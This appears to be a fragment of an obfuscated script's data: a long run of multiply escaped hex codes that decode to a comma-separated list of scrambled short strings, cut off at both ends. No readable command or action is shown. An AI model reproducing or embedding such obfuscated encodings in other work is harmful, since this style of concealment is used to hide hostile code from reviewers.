x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x